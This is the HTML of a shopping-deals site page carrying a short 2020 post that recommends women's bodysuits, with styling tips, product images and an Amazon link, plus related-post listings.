													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1237" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202010161816020024000000000000_Body-Feminino-Tendencia-Verao-2017.jpg');" title="Shape your body using bodies">
			<h1>Shape your body using bodies</h1>
			<h2>Learn to love your curves even more!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Shape your body using bodies</h1>
									<h2 class="post-subtitle">Learn to love your curves even more!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Shape your body using bodies&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Shape your body using bodies%20http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1237">
							
								
								
								<div id="post-content">
								
									
										<p><i>This versatile piece of clothing appeared in the 1980s, initially to be used in gyms, but soon after it conquered the streets and celebrities, and became synonymous with practicality and style.</i></p><p> Still have doubts about what a good body can do for you?</p><p><br></p><h1> Body, why do I want you?</h1><p> A body is nothing more than a modeling piece that can favor, especially those people who are overweight, enhancing curves and shaping the body. Not to mention that bodies can be comfortable and make people more comfortable with the security they provide, by supporting the breasts well and not letting parts of the body be unduly exposed.</p><h1> Super democratic garment</h1><p> There are bodies of different models, fabrics and formats. Some resemble overalls, which help to prevent friction between legs, with reinforced straps, for those who have bulky breasts, swimsuit style, swimmer, one shoulder, and the list only increases. They can also be used by people of all biotypes and combine with more formal and even everyday occasions.</p><h1> The mistake that many people make</h1><p> When choosing a body, it is necessary to understand that you should wear a model that models, but without suffocating, in addition to selecting details that are important to favor your body, such as reinforced straps, for example, or if you will need a bulge on the part of the breasts or not, etc. Very tight bodies are extremely uncomfortable, it can hurt your body and negatively highlight what you want to model on your body.</p><p> Did you like the tips? Then check out these gorgeous models, selected especially for you!</p><p> <span style="color: rgb(17, 17, 17);">They are wild pieces, to compose your style in many ways, with a lot of elegance. They also shape your body, leaving your silhouette elegant and with a perfect fit!</span></p><p><br></p><h1> Velvet Body Deep Neckline Nude</h1><p><img src="https://cdn.dealsfor.life/GG202010161809400113000000000000_61jkFRauzL._AC_UL320_.jpg"><br></p><p><br></p><h1> Desert Short Sleeve Body</h1><p><img src="https://cdn.dealsfor.life/GG202010161809540328000000000000_51zPaoH3kSL._AC_UL320_.jpg"><br></p><h1> Lace Bodysuit with Petal Sleeve</h1><p><img src="https://cdn.dealsfor.life/GG202010161821050484000000000000_61q65lWzNDL._AC_UL320_.jpg"><br></p><h1> Body Bandeau Amazonian</h1><p><img src="https://cdn.dealsfor.life/GG202010161811150248000000000000_61PETnGNNnL._AC_UL320_.jpg"></p><h1> Body NP with Bulge and without Rim Curve 24842</h1><p><img src="https://cdn.dealsfor.life/GG202010161810460444000000000000_51b45YNivfL._AC_UL320_.jpg"><br></p><p><br></p><h1> Runway Neckline Bodysuit</h1><p><img src="https://cdn.dealsfor.life/GG202010161821460832000000000000_51P2O6NSO1L._AC_UL320_.jpg"><br></p><p><br></p><h1> Black Microfiber and Lace Bodysuit - VF08</h1><p><img src="https://cdn.dealsfor.life/GG202010161833220912000000000000_51vGFNUusKL._AC_UL320_.jpg"><br></p><p><br></p><h1> Trifil Body AF V-Neckline Women</h1><p><img src="https://cdn.dealsfor.life/GG202010161834270805000000000000_71EAB51xVfL._AC_UL320_.jpg"><br></p><p> You can find these and other models on <a href="https://www.amazon.com.br/s?k=body+feminino&amp;rh=n%3A17681969011%2Cn%3A17682679011&amp;dc&amp;__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;qid=1602873288&amp;rnid=18726358011&amp;ref=sr_nr_n_2" target="_blank">amazon.com</a> !</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2020-10-16</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601150652400497000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601150652400497000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="1351">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010302005350830000000000000_biquinis-corpo.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-find-your-bikini-to-rock-the-summer-beautiful-bikinis-especially-for-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-your-bikini-to-rock-the-summer-beautiful-bikinis-especially-for-you">Find your bikini to rock the summer!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-your-bikini-to-rock-the-summer-beautiful-bikinis-especially-for-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1237">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010161816020024000000000000_Body-Feminino-Tendencia-Verao-2017.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more">Shape your body using bodies</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2020-10-16</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601150652400510000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601150652400510000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Women's Fashion			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-find-your-bikini-to-rock-the-summer-beautiful-bikinis-especially-for-you">Find your bikini to rock the summer!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more">Shape your body using bodies</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
